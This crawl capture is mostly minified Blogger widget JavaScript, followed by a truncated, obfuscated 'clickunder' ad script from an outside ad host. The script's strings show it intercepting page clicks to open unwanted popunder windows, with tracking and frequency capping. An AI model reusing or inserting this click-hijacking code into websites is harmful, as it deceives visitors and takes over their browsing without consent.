{href:g,query:k,first_party_property:"BLOGGER",legacy_comment_moderation_url:e,view_type:f,width:l.width})},10)}a&&am(a,this.M);bm(this)};function bm(a){Xl(a,a.C.C);var b=K("loadmore",a.C.C);if(b){b.onclick=a.ac.bind(a);if(Tl&&b.dataset)var c=b.dataset;else{c={};for(var d=b.attributes,e=0;e<d.length;++e){var f=d[e];if(Lc(f.name,"data-")){var g=ne(f.name.substr(5));c[g]=f.value}}}c.publishedMin&&c.postId&&(a.D=parseInt(c.publishedMin,10)+1,a.G=c.postId,Ec(b,bb))}Yl(a)}
function Xl(a,b){z(Me("thread-toggle",b),function(c){c.onclick=this.lc.bind(this);z((c||document).getElementsByTagName("A"),function(d){d.href="javascript:;"})},a);z(Me("comment-reply",b),function(c){c.onclick=this.dc.bind(this);c.href="javascript:;"},a)}
function am(a,b){var c=Me("cmt_count_iframe_holder",a);c&&window.gapi&&gapi.commentcount&&gapi.commentcount.render&&window.setTimeout(function(){for(var d=0;d<c.length;d++){var e=c[d],f="_id_"+d+Math.random()*Math.pow(10,17);e.id=f;var g=e.getAttribute("data-url"),k=e.getAttribute("data-post-url"),l=e.getAttribute("data-count"),t=oj(e),F=sj(e),C=cm(e);e.style.position=sa;e.style.left="-10000px";gapi.commentcount.render(f,{linkify:!0,href:k,query:g,onclick:hc(function(B){je(B+"#gpluscomments")},k),
onready:hc(function(B){B.style.verticalAlign="text-top";B.style.position="";B.style.left=""},e),preexisting_count:l,view_type:b,"font-family":t,"font-size":F+"px",color:C})}},10)}function $l(a){a=Wh(a);$h(a.C,"m");return a.toString()}function cm(a){a=jj(a,"color")||(a.currentStyle?a.currentStyle.color:null)||a.style&&a.style.color;return Pl(a).mb}u.Mc=function(){this.F.oa?this.F.show(!0):this.F.render()};
function Zl(){var a=window.location.href.split("#");return a[a.length-1]&&"comment-form"==a[a.length-1]}u.kc=function(){var a=J(Ba);a&&(a.style.display=a.style.display==n?ua:n);return!1};
u.Ob=function(a){var b="";document.selection?b=document.selection.createRange().text:window.getSelection?b=window.getSelection():document.getSelection&&(b=document.getSelection());window.open(a+"?t="+encodeURIComponent(b)+"&u="+encodeURIComponent(window.location.href)+"&n="+encodeURIComponent(document.title),"bloggerForm","scrollbars=no,width=475,height=300,top=175,left=75,status=yes,resizable=yes");return!1};var Wl=0;x("_BlogView",Vl);function dm(a){Q.call(this,"BlogList",a)}y(dm,Q);u=dm.prototype;u.qb=null;u.Ua=null;u.da=function(){var a=this.H.Y();this.qb=a.totalItems;this.Ua=a.numItemsToShow;0!=this.Ua&&this.qb>this.Ua&&(di(this.H,"show-all").onclick=this.Lb.bind(this),di(this.H,"show-n").onclick=this.Lb.bind(this));L(window,"load",this.$b)};
u.Lb=function(){var a=P(this.H,"blogs");if(null!=a){a=a.getElementsByTagName("li");for(var b=this.Ua;b<this.qb;b++){var c=a[b];c.style.display=c.style.display==n?ua:n}a=di(this.H,"show-all");a.style.display=a.style.display==n?cb:n;a=di(this.H,"show-n");a.style.display=a.style.display==n?cb:n}};u.$b=function(){for(var a=0,b=document.images.length;a<b;a++){var c=document.images[a],d=null;if(d=c.getAttribute("data-lateloadsrc"))L(c,Ua,function(){this.style.visibility=bb}),c.src=d}};
x("_BlogListView",dm);function em(a){Q.call(this,"BlogSearch",a)}y(em,Q);x("_BlogSearchView",em);var fm=/^[+a-zA-Z0-9_.!#$%&'*\/=?^`{|}~-]+@([a-zA-Z0-9-]+\.)+[a-zA-Z0-9]{2,63}$/;function gm(a){Q.call(this,"ContactForm",a);this.C=a.R;this.F=this.C.data}y(gm,Q);x("_ContactFormView",gm);gm.prototype.da=function(){var a=J(P(this.H,Ja));if(a){var b=this;a.onclick=function(){hm(b)&&im(b)}}};
function hm(a){J(P(a.H,Ga)).className=Ga;J(P(a.H,Ga)).innerHTML="";J(P(a.H,Ka)).className=Ka;J(P(a.H,Ka)).innerHTML="";var b=document.createElement("img");b.src="https://resources.blogblog.com/img/widgets/icon_contactform_cross.gif";b.className="contact-form-cross";b.onclick=function(){J(P(a.H,Ga)).className=Ga;J(P(a.H,Ga)).innerHTML=""};var c=E(J(P(a.H,Ea)).value);if(!fm.test(c))return J(P(a.H,Ga)).className=Ha,J(P(a.H,Ga)).innerHTML=a.F.contactFormInvalidEmailMsg,J(P(a.H,Ga)).appendChild(b),!1;
c=J(P(a.H,Fa)).value;return null==c||""==E(c)?(J(P(a.H,Ga)).className=Ha,J(P(a.H,Ga)).innerHTML=a.F.contactFormEmptyMessageMsg,J(P(a.H,Ga)).appendChild(b),!1):!0}
function im(a){J(P(a.H,Ja)).className="contact-form-button contact-form-button-submit disabled";J(P(a.H,Ja)).disabled=!0;J(P(a.H,Ka)).className=La;J(P(a.H,Ka)).innerHTML=a.F.contactFormMessageSendingMsg;var b=encodeURIComponent(E(J(P(a.H,Ia)).value)),c=encodeURIComponent(E(J(P(a.H,Ea)).value)),d=encodeURIComponent(E(J(P(a.H,Fa)).value)),e=encodeURIComponent(a.F.blogId);b=["name="+b,"email="+c,"message="+d,"blogID="+e];c=a.F.submitUrl;if(window.XDomainRequest&&I&&!Ce("10")){var f=new XDomainRequest;
f.onload=function(){var g=eval("("+f.responseText+")");g=eval(g.details.emailSentStatus);jm(a,g)};f.open("post",c,!0);f.send(b.join("&"))}else $g(c,a.Ma.bind(a),"POST",b.join("&"))}gm.prototype.Ma=function(a){a=a.target;var b=eval("("+jh(a)+")");b=eval(b.details.emailSentStatus);jm(this,ih(a)&&b)};
function jm(a,b){J(P(a.H,Ka)).className=La;b?(J(P(a.H,Ia)).value="",J(P(a.H,Ea)).value="",J(P(a.H,Fa)).value="",J(P(a.H,Ka)).innerHTML=a.F.contactFormMessageSentMsg):J(P(a.H,Ka)).innerHTML=a.F.contactFormMessageNotSentMsg;setTimeout(function(){J(P(a.H,Ka)).className=Ka;J(P(a.H,Ka)).innerHTML="";J(P(a.H,Ja)).className="contact-form-button contact-form-button-submit";J(P(a.H,Ja)).removeAttribute("disabled")},3E3)};function km(a){Q.call(this,"Example",a)}y(km,Q);x("_ExampleView",km);function lm(a){Q.call(this,"FeaturedPost",a);this.C=a.R;this.C.data&&(this.D=(new ji).Y(va))}y(lm,Q);lm.prototype.da=function(){var a=document.getElementById(this.C.D);a&&am(a,this.D)};x("_FeaturedPostView",lm);/*
 Portions of this code are from MochiKit, received by
 The Closure Authors under the MIT license. All other code is Copyright
 2005-2009 The Closure Authors. All Rights Reserved.
*/
function mm(a){var b=nm;this.J=[];this.W=b;this.aa=a||null;this.G=this.C=!1;this.F=void 0;this.O=this.X=this.L=!1;this.K=0;this.D=null;this.M=0}mm.prototype.cancel=function(a){if(this.C)this.F instanceof mm&&this.F.cancel();else{if(this.D){var b=this.D;delete this.D;a?b.cancel(a):(b.M--,0>=b.M&&b.cancel())}this.W?this.W.call(this.aa,this):this.O=!0;this.C||(a=new om(this),pm(this),qm(this,!1,a))}};mm.prototype.T=function(a,b){this.L=!1;qm(this,a,b)};function qm(a,b,c){a.C=!0;a.F=c;a.G=!b;rm(a)}
function pm(a){if(a.C){if(!a.O)throw new sm(a);a.O=!1}}mm.prototype.callback=function(a){pm(this);qm(this,!0,a)};function tm(a,b,c,d){a.J.push([b,c,d]);a.C&&rm(a)}mm.prototype.then=function(a,b,c){var d,e,f=new hg(function(g,k){d=g;e=k});tm(this,d,function(g){g instanceof om?f.cancel():e(g)});return f.then(a,b,c)};mm.prototype.$goog_Thenable=!0;function um(a){return pc(a.J,function(b){return bc(b[1])})}
function rm(a){if(a.K&&a.C&&um(a)){var b=a.K,c=vm[b];c&&(v.clearTimeout(c.fa),delete vm[b]);a.K=0}a.D&&(a.D.M--,delete a.D);b=a.F;for(var d=c=!1;a.J.length&&!a.L;){var e=a.J.shift(),f=e[0],g=e[1];e=e[2];if(f=a.G?g:f)try{var k=f.call(e||a.aa,b);void 0!==k&&(a.G=a.G&&(k==b||k instanceof Error),a.F=b=k);if(gg(b)||typeof v.Promise===m&&b instanceof v.Promise)d=!0,a.L=!0}catch(l){b=l,a.G=!0,um(a)||(c=!0)}}a.F=b;d&&(k=w(a.T,a,!0),d=w(a.T,a,!1),b instanceof mm?(tm(b,k,d),b.X=!0):b.then(k,d));c&&(b=new wm(b),
vm[b.fa]=b,a.K=b.fa)}function sm(){jc.call(this)}y(sm,jc);sm.prototype.message="Deferred has already fired";sm.prototype.name="AlreadyCalledError";function om(){jc.call(this)}y(om,jc);om.prototype.message="Deferred was canceled";om.prototype.name="CanceledError";function wm(a){this.fa=v.setTimeout(w(this.D,this),0);this.C=a}wm.prototype.D=function(){delete vm[this.fa];throw this.C;};var vm={};function xm(a,b){var c=b||{};b=c.document||document;var d=sd(a).toString(),e=Se(document,"SCRIPT"),f={Kb:e,qa:void 0},g=new mm(f),k=null,l=null!=c.timeout?c.timeout:5E3;0<l&&(k=window.setTimeout(function(){ym(e,!0);var t=new zm(1,"Timeout reached for loading script "+d);pm(g);qm(g,!1,t)},l),f.qa=k);e.onload=e.onreadystatechange=function(){e.readyState&&"loaded"!=e.readyState&&e.readyState!=Ca||(ym(e,c.wc||!1,k),g.callback(null))};e.onerror=function(){ym(e,!0,k);var t=new zm(0,"Error while loading script "+
d);pm(g);qm(g,!1,t)};f=c.attributes||{};ed(f,{type:qb,charset:"UTF-8"});Oe(e,f);ie(e,a);Am(b).appendChild(e);return g}function Am(a){var b=(a||document).getElementsByTagName("HEAD");return b&&0!=b.length?b[0]:a.documentElement}function nm(){if(this&&this.Kb){var a=this.Kb;a&&"SCRIPT"==a.tagName&&ym(a,!0,this.qa)}}function ym(a,b,c){null!=c&&v.clearTimeout(c);a.onload=Yb;a.onerror=Yb;a.onreadystatechange=Yb;b&&window.setTimeout(function(){We(a)},0)}
function zm(a,b){a="Jsloader error (code #"+a+")";b&&(a+=": "+b);jc.call(this,a)}y(zm,jc);function Bm(a){this.C=a;this.qa=5E3}var Cm=0;function Dm(a,b,c,d){b=b?cd(b):{};var e="_"+(Cm++).toString(36)+ic().toString(36),f="_callbacks___"+e;c&&(v[f]=Em(e,c),b.callback=f);c={timeout:a.qa,wc:!0};a=sd(a.C).toString();a=td.exec(a);f=a[3]||"";a=new pd(qd,a[1]+ud("?",a[2]||"",b)+ud("#",f,void 0));c=xm(a,c);tm(c,null,Fm(e,b,d),void 0)}Bm.prototype.cancel=function(a){a&&(a.yc&&a.yc.cancel(),a.fa&&Gm(a.fa,!1))};function Fm(a,b,c){return function(){Gm(a,!1);c&&c(b)}}
function Em(a,b){return function(c){Gm(a,!0);b.apply(void 0,arguments)}}function Gm(a,b){a="_callbacks___"+a;if(v[a])if(b)try{delete v[a]}catch(c){v[a]=void 0}else v[a]=Yb};function Hm(a){Q.call(this,"Feed",a)}y(Hm,Q);Hm.prototype.ia=function(a,b){"getFeed"==a?(this.C.F=b,Im(this.C)):Hm.N.ia.call(this,a,b)};Hm.prototype.da=function(){if(this.D=P(this.H,"feedItemListDisplay")){var a=this.H.Y();this.C=new Jm(a.feedUrl,this.D,{numItemsShow:a.numItemsShow,showItemAuthor:a.showItemAuthor,showItemDate:a.showItemDate,linkTarget:a.openLinksInNewWindow?pa:"_self",useFeedWidgetServ:"true"===a.useFeedWidgetServ});"true"===a.useFeedWidgetServ?ei(this.H,"getFeed",null,null,ia):Im(this.C)}};
var Km={moduleTitle:null,feedUrl:function(a){a=a.replace(/^\s+/,"").replace(/\s+$/,"");if(0==a.length)return LayoutsMessages.FIELD_CANNOT_BE_BLANK},numItemsShow:function(a,b){return function(c){c=parseInt(c,10);if(isNaN(c))return LayoutsMessages.MUST_SPECIFY_A_NUMBER;if(c<a)return LayoutsMessages.NUMBER_TOO_SMALL+" "+a;if(c>b)return LayoutsMessages.NUMBER_TOO_LARGE+" "+b}}(1,5),showItemDate:null,showItemAuthor:null,securityToken:null,openLinksInNewWindow:null};
function Jm(a,b,c){this.L=a;this.D=b;this.C=c}var Lm=new pd(qd,md(nd("//ajax.googleapis.com/ajax/services/feed/load")));function Im(a){if(a.C.useFeedWidgetServ)"ok"==a.F.status?Mm(a,a.F.feed):Nm(a);else{var b=new Bm(Lm);b.qa=-1;Dm(b,{q:a.L,num:a.C.numItemsShow,output:"json",v:"1.0"},w(a.G,a))}}Jm.prototype.G=function(a){200==a.responseStatus?Mm(this,a.responseData.feed):Nm(this)};
function Mm(a,b){Ve(a.D);var c=Se(document,"ul");a.D.appendChild(c);for(var d=Math.min(b.entries.length,a.C.numItemsShow),e=0;e<d;e++){var f=b.entries[e],g=Se(document,"li");c.appendChild(g);var k;(k=a.C.previewMode)||(k=(new Hh(f.link)).F,k=!(""==k||"http"==k||"https"==k));k=k?Qe("A",{href:"javascript:void(0);"},f.title):Qe("A",{href:f.link},f.title);k.target=a.C.linkTarget;g.appendChild(Qe(ka,{"class":"item-title"},k));a.C.showItemDate&&(k=Qe(ka,{"class":"item-date"},"\u00a0-\u00a0"+(new Date(f.publishedDate)).toLocaleDateString()),
g.appendChild(k));a.C.showItemAuthor&&(f=Qe(ka,{"class":"item-author"},"\u00a0-\u00a0"+f.author),g.appendChild(f))}a.J&&a.J(b)}function Nm(a){Ve(a.D);a.D.appendChild(Qe(ka,null,"Error loading feed."));a.K&&a.K()}x("_FeedView",Hm);
Hm._setConfigurationOptions=function(){var a;Km.security_token=null;Km.visible=null;a||(a="config");var b=document.forms[a].widgetId.value,c=document.forms[a].widgetType.value;a=document.forms[a];var d=!0,e={},f;for(f in Km){var g=hi(a[f]);if(void 0!==g){var k=Km[f],l=ii(f);l&&(Ve(l),l.className="errorbox-good");k&&(k=k(g))&&(fi(f,k),d=!1);e[f]=g}}d&&D.Mb(e,b,c)};function Om(a){Q.call(this,Om.C,a)}y(Om,Q);Om.C="FollowByEmail";x("_FollowByEmailView",Om);function Pm(a){Q.call(this,"Followers",a);this.C=a.R}y(Pm,Q);function Qm(a){window.open(a,pa,"height=600, width=640, toolbar=no, menubar=no, scrollbars=yes, resizable=yes, location=no, directories=no, status=no")}Pm.prototype.ia=function(a,b){"getFacepile"==a?(Rm(this,b),Sm(this),Tm(this,b)):Pm.N.ia.call(this,a,b)};Pm.prototype.da=function(){bd(this.C.data)||(Sm(this),Tm(this,this.C.data))};
function Rm(a,b){a=K(Xa,a.C.C);b=zc(b.followers,Ne(document,"a","follower-link",a));for(a=0;a<b.length;a++){var c=b[a][0],d=b[a][1];d.setAttribute(Pa,c.viewUrl);d.onclick=Cb(!1);d=K("follower-thumbnail",d);d.setAttribute("src",c.thumbnailUrl);d.setAttribute("title",c.displayName)}}function Sm(a){var b=K(Xa,a.C.C);if(b){b=Ne(document,"a","follower-link",b);for(var c=0;c<b.length;c++){var d=b[c];d.getAttribute(Pa)&&(d.onclick=w(Qm,a,d.getAttribute(Pa)))}}}
function Tm(a,b){var c=K("followers-next-link",a.C.C);c&&(b.nextTimestamp?(c.style.display=cb,c=K("next-page-link",c),c.href="#",c.onclick=Cb(!1),Lf(c),L(c,xa,w(Pm.prototype.D,a,b.nextTimestamp))):c.style.display=n)}Pm.prototype.D=function(a){ei(this.H,"getFacepile",{fcMT:a},null,ia)};x("_FollowersView",Pm);function Um(a){Q.call(this,Um.C,a)}y(Um,Q);Um.C="Header";x("_HeaderView",Um);function Vm(a,b){Q.call(this,b,a)}y(Vm,Q);function Wm(a){Q.call(this,"Text",a)}y(Wm,Vm);function Xm(a){Q.call(this,"HTML",a)}y(Xm,Vm);x("_TextView",Wm);x("_HTMLView",Xm);function Ym(a){Q.call(this,"Image",a);this.C=a.R}y(Ym,Q);Ym.prototype.da=function(){if(1==this.C.data.resize){var a=P(this.H,"img"),b=this.C.C;if(a&&b){if(document.defaultView)b=parseInt(document.defaultView.getComputedStyle(b,null).width,10);else if(b.currentStyle)a.style.display=n,b=b.offsetWidth,a.style.display="";else return;a.width>b&&(a.height=Math.round(b/a.width*a.height),a.width=b);a.style.visibility=vb}}};x("_ImageView",Ym);function Zm(a){Q.call(this,"Label",a)}y(Zm,Q);x("_LabelView",Zm);function $m(a){Q.call(this,"TextList",a)}y($m,Q);x("_TextListView",$m);function an(a){Q.call(this,"LinkList",a)}y(an,Q);x("_LinkListView",an);function bn(a){Q.call(this,"BloggerButton",a)}y(bn,Q);x("_BloggerButtonView",bn);function cn(a){Q.call(this,"Navbar",a)}y(cn,Q);x("_NavbarView",cn);function dn(a){Q.call(this,"PageList",a)}y(dn,Q);dn.prototype.Fa=Cb("PageList");dn.prototype.da=function(){if(0!=this.H.Y().mobile){var a=P(this.H,"select");a&&(a.onchange=function(b){b=b||window.event;b=b.target||b.srcElement;if(b=b.options[b.selectedIndex].value)window.location=b})}};var _PageListView=dn;x("_PageListView",dn);function en(a){Q.call(this,"Poll",a);this.F=this.D=this.C=null;if(a=this.H.Y())this.C="poll-widget"+a.pollid,this.D=a.iframeurl,this.F=L(window,"message",this.G,!1,this),a=document.getElementsByName(this.C)[0],void 0!=a&&he(a.src,this.D)}y(en,Q);en.prototype.G=function(a){var b=document.getElementsByName(this.C)[0];void 0!=b&&(a=a.C,a.source===b.contentWindow&&Lc(this.D,a.origin)&&(a=a.data,typeof a!==hb||0>a||(b.height=a+"px",Kf(this.F))))};x("_PollView",en);function fn(a){Q.call(this,"PopularPosts",a)}y(fn,Q);x("_PopularPostsView",fn);function gn(a){Q.call(this,"Profile",a);this.C=a.R}y(gn,Q);gn.prototype.da=function(){this.C&&this.C.C&&0==this.H.Y().isDisplayable&&(this.C.C.style.display=n)};x("_ProfileView",gn);function hn(a){Q.call(this,"RecentPosts",a)}y(hn,Q);x("_RecentPostsView",hn);function jn(a){Q.call(this,"ReportAbuse",a)}y(jn,Q);x("_ReportAbuseView",jn);function kn(a){Q.call(this,kn.C,a)}y(kn,Q);kn.C="Sharing";x("_SharingView",kn);function ln(a){Q.call(this,"Stats",a)}y(ln,Q);ln.prototype.da=function(){null!=P(this.H,"totalCount")&&$g(this.H.Y().statsUrl,w(this.G,this))};
ln.prototype.G=function(a){a=a.target;if(ih(a)){if(a.C)b:{a=a.C.responseText;if(v.JSON)try{var b=v.JSON.parse(a);break b}catch(k){}b=Lg(a)}else b=void 0;a=this.H.Y();var c=P(this.H,"totalCount");if(null!=c){if(a.showGraphicalCounter){this.F=b.total;for(var d=""+b.total,e=0;e<d.length;e++)c.appendChild(Qe(ka,{"class":"digit stage-0"},Qe("STRONG",null,document.createTextNode(String(d.charAt(e)))),Qe(ka,{"class":"blind-plate"})));a.showAnimatedCounter&&(this.D=new xg(b.nextTickMs),L(this.D,"tick",w(this.J,
this,c)),this.D.start())}else{d=b.total;if(isNaN(d)||0>d)d="NaN";else{d=d.toString();e=[];for(var f=0,g=d.length;f<g;f++)0<f&&0==f%3&&e.push(","),e.push(d.charAt(g-1-f));d=e.reverse().join("")}$e(c,d)}a.showSparkline&&(a=di(this.H,"sparklinespan"),c=b.sparklineData,b=b.sparklineOptions,a&&c&&b?mn(a,c,b):a&&a.parentNode.removeChild(a));di(this.H,Ma).style.display=""}}};
function mn(a,b,c){google.charts.load("current",{packages:["corechart"]});google.charts.setOnLoadCallback(function(){(new google.visualization.AreaChart(a)).draw(google.visualization.arrayToDataTable(b,!0),Object.assign({enableInteractivity:!1,chartArea:{top:0,left:0,width:75,height:30},hAxis:{textPosition:n,gridlines:{color:"transparent"}},vAxis:{textPosition:n,gridlines:{color:"transparent"}},legend:{position:n}},c))})}
ln.prototype.J=function(a){if(nn(this.F+1)>nn(this.F))Lf(this.D),yg(this.D);else{this.F++;for(var b=""+this.F,c=0;c<b.length;c++){var d=a.childNodes[c],e=b.charAt(c);var f=d.firstChild;if(He&&null!==f&&"innerText"in f)f=f.innerText.replace(/(\r\n|\r|\n)/g,"\n");else{var g=[];cf(f,g,!0);f=g.join("")}f=f.replace(/ \xAD /g," ").replace(/\xAD/g,"");f=f.replace(/\u200B/g,"");He||(f=f.replace(/ +/g," "));" "!=f&&(f=f.replace(/^\s*/,""));f!=e&&($e(d.firstChild,e),zg(w(this.C,this,d,1),50),zg(w(this.C,this,
d,2),100),zg(w(this.C,this,d,3),150),zg(w(this.C,this,d,0),200))}}};function nn(a){return 0==a?1:Math.floor(Math.log(a)/Math.LN10)+1}ln.prototype.C=function(a,b){var c="stage-"+(0!=b?b-1:3);b="stage-"+b;var d=Bc(a);typeof c===q?uc(d,c):Array.isArray(c)&&(d=Fc(d,c));typeof b!==q||sc(d,b)?Array.isArray(b)&&Dc(d,b):d.push(b);a.className=d.join(" ")};x("_StatsView",ln);function on(a){Q.call(this,"Subscribe",a)}y(on,Q);var pn=null,qn=null;function rn(a,b){a.style.zIndex=1==b?"20":""}function sn(a,b){return a?a.className&&-1!=a.className.search(b)?a:sn(a.parentNode,b):null}function tn(a,b){rn(a.parentNode,b);if(I){var c=sn(a,"section");c&&(c.parentNode.className&&-1!=c.parentNode.className.search("columns-cell")&&rn(c.parentNode.parentNode.parentNode.parentNode,b),rn(c,b));(a=sn(a,"widget Subscribe"))&&rn(a.parentNode.parentNode,b)}}x("_SubscribeView",on);
x("_SW_toggleReaderList",function(a,b){var c=document.getElementById(ma+b),d=document.getElementById(na+b);a||(a=window.event);a.cancelBubble=!0;a.stopPropagation&&a.stopPropagation();var e=document.onclick;null!=pn&&pn!=c&&(tn(pn,!1),pn.style.display=n,qn.style.visibility=vb);c.style.display==n?(tn(c,!0),c.style.display="",pn=c,qn=d,d.style.visibility=bb,document.onclick=function(){c.style.display=n;tn(c,!1);d.style.visibility=vb;e&&(document.onclick=e)}):(c.style.display=n,tn(c,!1),d.style.visibility=
vb,e&&(document.onclick=e));return!1});x("_SW_hideReaderList",function(a){var b=document.getElementById(ma+a);a=document.getElementById(na+a);b.style.display=n;tn(b,!1);a.style.visibility=vb});function un(a){Q.call(this,un.C,a)}y(un,Q);un.C="Translate";x("_TranslateView",un);function Z(a){Q.call(this,Z.C,a)}y(Z,Q);Z.C="Wikipedia";x("_WikipediaView",Z);Z.G=5;Z.D="";Z.F="en";u=Z.prototype;u.Ea=!1;u.Ca=!1;u.da=function(){var a=P(this.H,"wikipedia-search-form");if(a){Z.D=this.H.R.data.language||"en";var b=this;L(a,"submit",function(c){Z.prototype.Ca||(Z.prototype.Ca=!0,vn(b));c.preventDefault()})}};
function vn(a){Ve(J(P(a.H,yb)));Ve(J(P(a.H,xb)));var b=E(J(P(a.H,wb)).value);b?(b=Vh(Vh(Vh(Kh(new Hh("https://"+(a.Ea&&Z.F||Z.D)+ca),"/w/api.php"),"action","opensearch"),"search",b),"format","json"),b=new Bm(Pf(b.toString())),P(a.H,zb),P(a.H,yb),Dm(b,{callback:"?"},w(a.Wc,a),w(a.Vc,a))):(J(P(a.H,zb)).style.display=n,J(P(a.H,yb)).innerHTML=a.H.R.data.enterTextMsg,Z.prototype.Ca=!1)}
u.Wc=function(a){var b=P(this.H,zb),c=P(this.H,yb),d=E(J(P(this.H,wb)).value),e=[];a=a[1];var f=a.length;if(0==f)b=J(b),b.style.display=ua,J(c).innerHTML=this.H.R.data.noResultsFoundMsg,Z.prototype.Ca=!1;else{for(var g=0;g<f;g++)e.push('<div id="wikipedia-search-result-link"><a target="_blank" href=https://'+((this.Ea&&Z.F||Z.D)+".wikipedia.org/wiki/"+a[g].replace(/ /g,"_"))+">"+a[g]+"</a></div>");if(f>Z.G){for(g=0;g<Z.G;g++)J(c).innerHTML+=e[g];J(P(this.H,xb)).style.display=ua;d='<a target="_blank" href='+
Vh(Vh(Vh(Vh(Kh(new Hh("https://"+(this.Ea&&Z.F||Z.D)+ca),"/w/index.php"),"title","Special:Search"),"profile","default"),"search",d),"fulltext","Search")+">"+this.H.R.data.moreMsg+"</a>";c=J(P(this.H,xb));e=new Fj;e.M=Sj;e.K=id;e.J=id;e.F=zd;e.O=zd;e=new Ej(e);d=Tj(e,d);ge(c,d)}else for(g=0;g<f;g++)J(c).innerHTML+=e[g];b=J(b);b.style.display=ua;this.Ea=Z.prototype.Ca=!1}};
u.Vc=function(){"en"!=Z.D?(this.Ea=!0,vn(this)):(J(P(this.H,zb)).style.display=n,J(P(this.H,yb)).innerHTML=this.H.R.data.fetchingErrorMsg,Z.prototype.Ca=!1)};if(window.jstiming){window.jstiming.ub={};window.jstiming.Zc=1;var wn=function(a,b,c){var d=a.t[b],e=a.t.start;if(d&&(e||c))return d=a.t[b][0],void 0!=c?e=c:e=e[0],Math.round(d-e)},xn=function(a,b,c){var d="";window.jstiming.srt&&(d+="&srt="+window.jstiming.srt,delete window.jstiming.srt);window.jstiming.pt&&(d+="&tbsrt="+window.jstiming.pt,delete window.jstiming.pt);try{window.external&&window.external.tran?d+="&tran="+window.external.tran:window.gtbExternal&&window.gtbExternal.tran?d+="&tran="+
window.gtbExternal.tran():window.chrome&&window.chrome.csi&&(d+="&tran="+window.chrome.csi().tran)}catch(C){}var e=window.chrome;if(e&&(e=e.loadTimes)){e().wasFetchedViaSpdy&&(d+="&p=s");if(e().wasNpnNegotiated){d+="&npn=1";var f=e().npnNegotiatedProtocol;f&&(d+="&npnv="+(encodeURIComponent||escape)(f))}e().wasAlternateProtocolAvailable&&(d+="&apa=1")}var g=a.t,k=g.start;e=[];f=[];for(var l in g)if("start"!=l&&0!=l.indexOf("_")){var t=g[l][1];t?g[t]&&f.push(l+"."+wn(a,l,g[t][0])):k&&e.push(l+"."+
wn(a,l))}delete g.start;if(b)for(var F in b)d+="&"+F+"="+b[F];(b=c)||(b="https:"==document.location.protocol?"https://csi.gstatic.com/csi":"http://csi.gstatic.com/csi");return[b,"?v=3","&s="+(window.jstiming.sn||"blogger")+ba,a.name,f.length?"&it="+f.join(","):"",d,"&rt=",e.join(",")].join("")},yn=function(a,b,c){a=xn(a,b,c);if(!a)return"";b=new Image;var d=window.jstiming.Zc++;window.jstiming.ub[d]=b;b.onload=b.onerror=function(){window.jstiming&&delete window.jstiming.ub[d]};b.src=a;b=null;return a};
window.jstiming.report=function(a,b,c){var d=document.visibilityState,e="visibilitychange";d||(d=document.webkitVisibilityState,e="webkitvisibilitychange");if("prerender"==d){var f=!1,g=function(){if(!f){b?b.prerender="1":b={prerender:"1"};if("prerender"==(document.visibilityState||document.webkitVisibilityState))var k=!1;else yn(a,b,c),k=!0;k&&(f=!0,document.removeEventListener(e,g,!1))}};document.addEventListener(e,g,!1);return""}return yn(a,b,c)}};}).call(this);


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://covivado.club/clickunder/?sid=88259&rand=0.696934845840224
body_size: 23643
content:
function _0x3232(_0x3d3cf6,_0x1e70bb){var _0x13fb35=_0x13fb();return _0x3232=function(_0x3232af,_0x19f433){_0x3232af=_0x3232af-0x166;var _0x593e22=_0x13fb35[_0x3232af];return _0x593e22;},_0x3232(_0x3d3cf6,_0x1e70bb);}function _0x13fb(){var _0x1cda49=['reload\x20advert\x20code','ms_cu_timeout','map','setItem','___skipTags','close','replace','accept','classList','clientHeight','text','html','indexOf','3382396ggfyWR','javascript:','preclick','no\x20advert','action_mid','action_close','newWin','parentNode','readyState','send\x20addition\x20action\x20','ms_cu_window_json','selector','capping\x20true','resizeTo','','onerror','2405364BEsWBo','parse','{\x22opentype\x22:\x22new-focus\x22,\x22size\x22:\x22\x22}','parsing\x20advert\x20datas','new-focus','max','start\x20execute\x20own\x20code\x20-\x20go','innerHTML','?clicknumber=','click_url','textContent','ms_cu_pushdown','setAttribute','mid','childNodes','ms_cu_action_impression','no','random','<!DOCTYPE\x20html><html>','Current\x20click\x20target\x20skipped\x20:\x20','ms_cu_preclick_only','49621150dzVQIm','log','documentElement','ms_cu_action_close','ms_cu_bancap','px,resizable=no','bansitecapping','1024165arcsKC','action_three','referrer','push','focus','capping\x20false;\x20after\x20capping\x20:\x20','ms_cu_sitecap','event\x20search\x20parent\x20a','hash','script','appendChild','ms_cu_started','includes','check\x20capping\x20:\x20','ms_cu_href','size','addEventListener','moveTo','event\x20target\x20is\x20a\x20catfish\x20banner\x20-\x20skip','current\x20url\x20:\x20','createTextNode','5536432TTnOAT','action_preclick','</html>','sitecapping','absolute','write','Selector\x20type:\x20tagname','tagName','event\x20target\x20parent\x20a\x20=\x20true\x20-\x20','POST','scrollHeight','[rnd]','set\x20single\x20preclick\x20action\x20tracking','^^^','event\x20target\x20=\x20true','&addrnd=','clientWidth','getElementById','1027578GZewZU','trim','88259_click_counter','[data-uri]','[ref]','event\x20target\x20a\x20=\x20true\x20-\x20','next\x20click\x20number\x20:\x20','yes','','ms_cu_action_skipad','ms_cu_adcap','time','error\x20action','start','executing\x20wrapper\x20code','click','list\x20of\x20divs','substr','width','response','getElementsByTagName','ms_cu_action_complete','800','length','tmp','px,height=','show_pix_src','ms_cu_logactive','nodeName','adcapping','Open\x20Type\x20:\x20','ms_cu_isuniq','preventDefault','5YSKEhP','0','pushState','unknown','type','src','first','removeChild','Clickunder:\x20','_impression','onload','ad\x20code\x20already\x20started','start\x20exec\x20code','status','wrapcode','Executing\x20time\x20=\x20','0px','doc\x20element','ms_cu_action_first','novastaction','document','target','createElement','error','owncode','action_start','#ms_cf_catfish_banner','history','4589472tkiYRC','Window\x20parameters\x20-\x20size:\x20','now','onreadystatechange','send','Selector\x20type:\x20id','executing\x20owner\x20code','undefined','text/javascript','querySelectorAll','href','offsetHeight','ms_cu_action_three','opentype','action_complete','forEach','action_first','IMG','application/json','toLowerCase','9YwnklN','open','split','action_skipad','ms_cu_action_mid','&clicknumber=','ms_cu_action_preclick','top','join','toUpperCase','impression','21kLkPXE','[random]','success\x20action\x20','setRequestHeader','width=0px,height=0px,menubar=no,toolbar=no,location=no,status=no,scrollbars=yes\x20','style','getItem','skipad','location','new-blur','event\x20target\x20is\x20javascript,\x20set\x20=\x20','body','BEFORE>>>','ms_cu_allactions','toString','Window\x20parameters\x20-\x20opentype:\x20','Window\x20parameters\x20-\x20selector:\